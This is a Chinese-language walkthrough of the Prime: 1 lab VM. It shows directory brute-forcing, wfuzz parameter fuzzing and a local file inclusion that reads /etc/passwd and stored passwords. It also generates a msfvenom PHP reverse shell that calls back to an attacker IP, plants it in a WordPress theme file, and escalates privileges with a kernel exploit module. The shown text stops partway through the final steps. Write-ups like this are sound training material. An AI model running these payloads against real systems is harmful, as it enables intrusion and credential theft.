Prime: 1靶机-Walkthrough
靶机地址
难度:中等
博客中如有任何问题,恳请批评指正,万分感谢。个人邮箱:[email protected]
存疑、待解决
- msfvenom-zsh-completion,source ~/.zshrc无效,只能使用compinit命令,但是每个新打开的ternimal窗口都需要先执行compinit,才能自动补全,否则同样无效。
工具、知识点和漏洞
netdiscover
nmap
dirb
wfuzz
metasploit
msfvenom
本地文件包含LFI
ippsec解密
4.10.0-28-generic内核提权
一、信息收集
Hint:
victor账户password.txt文件在/home/victor目录下

靶机IP
netdiscover -r 192.168.0.0/24
端口和服务
nmap -sS -sV -A -p- 192.168.0.108

 OpenSSH 7.2p2
 这个先放着
这个先放着
Apache httpd 2.4.18
dirb之第一次
最开始我直接访问http://192.168.0.108,结果提示我无法访问,给我郁闷了一会儿。后面我直接使用dirb爆破了一下目录。
dirb http://192.168.0.108
 后面还有一部分网址,这里就不全部贴出来了。
可以看到有个/dev以及网站使用wordpress搭建的。
/dev,是作者给我们的一个提示
既然是wordpress,那就用wpscan吧
使用
wpscan的时候会先进行更新,如果你无法完成更新可以看这篇博客wpscan更新超时报错
wpscan --url http://192.168.0.108/wordpress
发现6个漏洞和一个用户victor

 这几个漏洞也没啥用啊
陷入僵局……
dirb之第二次
下面是靶机的描述,重点看红色字体部分:
This machine is designed for those one who is trying to prepare for OSCP or OSCP-Exam.
This is first level of prime series.Some help at every stage is given.Machine is lengthy as OSCP and Hackthebox’s machines are designed.
So you have a target to get root flag as well as user flag. If stuck on a point some help are given at a level of enumeration. If any extra help needed
Visit our website http://hacknpentest.com and http://hnpsecurity.com.
Some extra improvement needed to my VM please contact me on my email- suraj at hnpsecurity dot com.

结合/dev页面的提示
hello,
now you are at level0 stage.
In real life pentesting we should use our tools todig on a web very hard.
Happy hacking.
提示我们需要在网站上深入挖掘,重新使用dirb进行扫描,但是这次我们换了扫描命令,增加了对特殊后缀文件的扫描
dirb http://192.168.0.108 -X .txt,.php,.html,.zip

index.php
image.php
secret.txt
同样你也可以使用gobuster进行扫描,不过需要先从
Github上下载。
访问http://192.168.0.108/secret.txt,内容如下:
Looks like you have got some secrets.
Ok I just want to do some help to you.
Do some more fuzz on every page of php which was finded by you. And if you get any right parameter then follow the below steps. If you still stuck
Learn from here a basic tool with good usage for OSCP.
https://github.com/hacknpentest/Fuzzing/blob/master/Fuzz_For_Web
//see thelocation.txtand you will get your next move//
fuzzing

根据提示使用wfuzz对http://192.168.0.108/index.php进行fuzz测试
wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 http://192.168.0.108/index.php?FUZZ=something

| Response | Lines | Word | Chars | |
|---|---|---|---|---|
| 结果 | 200 | 7 L | 12 W | 136 Ch |
| 对应的参数 | hc | hl | hw | hh |
| 含义(要过滤的) | 响应状态码 | 返回内容的行数 | Word数量 | 字符数量 |
从返回结果中可以看到有很多Word数量为12的,所以我们在上述命令的基础上,将--hw 12加上去,重新fuzzing
wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 --hw 12 http://192.168.0.108/index.php?FUZZ=something
根据结果访问http://192.168.0.108/index.php?file=

结合之前的提示location.txt,尝试访问
http://192.168.0.108/index.php?file=location.txt
获得victor密码
这应该是个本地文件包含漏洞(LFI)了

use ‘
secrettier360’ parameter on someother php pagefor more fun.
再结合第二次dirb目录爆破出的image.php页面,我们尝试访问
http://192.168.0.108/image.php?secrettier360=/etc/passwd

请看选中的蓝色区域

find password.txt file in my directory:/home/saket
访问http://192.168.0.108/image.php?secrettier360=/home/saket/password.txt,得到密码:follow_the_ippsec
注意:这个密码是
victor账户的密码,可能是靶机系统的也可能是WordPress账户的。
尝试使用SSH登录靶机,结果提示无权限。中间还有个小插曲,主要是因为靶机IP是DHCP的,导致‘历代靶机’都是192.168.0.108,包括这个靶机,而且我之前我也使用SSH登录过其他靶机,所以系统在/root/.ssh/known_hosts文件里保存了之前靶机的ECDSA host key。如下图所示:
 解决办法就是把
/root/.ssh/known_hosts里面的内容删除。
二、getshell
尝试登录WordPress后台http://192.168.0.108/wordpress/wp-admin/
在/Appearance/Theme Editor找到404.php ,可以修改这个文件,但是无法更新它。同样无法更新(保存)的php文件还有comments.php、footer.php、header.php、image.php、index.php、page.php、search.php .
发现secret.php是可以更新的
 首先,使用
首先,使用msfvenom生成反弹shell的代码,保存到secret.php中
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=1234 R

反弹shell的代码为选中区域,不要把开头的两个字符
/*也拷贝过去了。
msfvenom没有自带自动补全的功能,需要我们自己添加,详情见msfvenom-zsh-completion。

然后在msfconsole上监听端口
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.109
lhost => 192.168.0.109
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
最后,访问http://192.168.0.108/wordpress/wp-content/themes/twentynineteen/secret.php
三、提权
第一种提权方法: 内核提权
4.10.0-28-generic


在getshell的基础上,直接在metasploit控制台先将当前的shell会话切换到后台,记住这个shell的session ID是1
meterpreter > background
[*] Backgrounding session 1...
然后使用exp,并设置session ID为切换到后台时显示的Backgrounding session 1
msf5 > use exploit/linux/local/bpf_sign_extension_priv_esc
msf5 exploit(linux/local/bpf_sign_extension_priv_esc) > set session 1
内核提权这种方法不是这篇博客的重点,而且也不是作者制作这个靶机的目的。
第二种提权方法
切换到session 1
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(linux/local/bpf_sign_extension_priv_esc) > back
msf5 > session 1
[-] Unknown command: session.
msf5 > sessions 1
[*] Starting interaction with 1...

meterpreter >
切换到系统的shell
meterpreter > shell
Process 6694 created.
Channel 16 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'

www-data用户无权限切换到/home/victor目录下
www-data用户具有执行sudo命令的权限,但是我们不知道该用户的密码

/home/saket目录下有一个user.txt文件,内容是一串加了密的字符串,共32位可能是md5加密,尝试破解无果。
/home/saket目录下有一个以root权限执行的可执行文件enc,可是执行的时候需要输入密码,使用victor的follow_the_ippsec无法进入。
SUID权限可执行文件
find / -perm -u=s 2>/dev/null
- /usr/sbin/pppd
- /usr/bin/pkexec
- /usr/bin/gpasswd
- /usr/bin/passwd
- /usr/bin/chsh
- /usr/bin/sudo
- /usr/bin/chfn
- /usr/bin/newgrp
- /usr/bin/vmware-user-suid-wrapper
- /usr/lib/policykit-1/polkit-agent-helper-1
- /usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
- /usr/lib/snapd/snap-confine
- /usr/lib/dbus-1.0/dbus-daemon-launch-helper
- /usr/lib/eject/dmcrypt-get-device
- /usr/lib/xorg/Xorg.wrap
- /usr/lib/openssh/ssh-keysign
- /bin/fusermount
- /bin/umount
- /bin/ping6
- /bin/mount
- /bin/su
- /bin/ping
以上都不可用
在/opt目录下发现backup文件夹,最终发现了可执行文件enc的密码为backup_password

执行enc,输入密码,提示无权限拷贝两个文件

之前执行sudo -l命令发现www-data是可以执行enc的
其实这里执行enc的时候需要加上sudo,执行过后会在/home/saket目录下生成enc.txt和key.txt两个文件
sudo ./enc
enc.txt的内容是一段加密的字符串,key.txt提示我们这是ippsec,并且解密时使用的Secret Key是将ippsec进行md5加密后的字符串。
在线解密
ippsec解密:aes-encryption-decryption
使用python代码解密
from Crypto.Cipher import AES
from base64 import b64decode

data = b64decode(b"nzE+iKr82Kh8BOQg0k/LViTZJup+9DReAsXd/PCtFZP5FHM7WtJ9Nz1NmqMi9G0i7rGIvhK2jRcGnFyWDT9MLoJvY1gZKI2xsUuS3nJ/n3T1Pe//4kKId+B3wfDW/TgqX6Hg/kUj8JO08wGe9JxtOEJ6XJA3cO/cSna9v3YVf/ssHTbXkb+bFgY7WLdHJyvF6lD/wfpY2ZnA1787ajtm+/aWWVMxDOwKuqIT1ZZ0Nw4=")
key = b"366a74cb3c959de17d61db30591c39d1"
cip = AES.new(key,AES.MODE_ECB)
print(cip.decrypt(data).decode("utf-8"))
md5加密:cmd5


Dont worry saket one day we will reach toour destination very soon. And if you forget your username then use your old password==> "tribute_to_ippsec"Victor,
最终获得saket用户的密码:tribute_to_ippsec
切换到saket用户
su saket
查看saket用户是否有可执行的命令
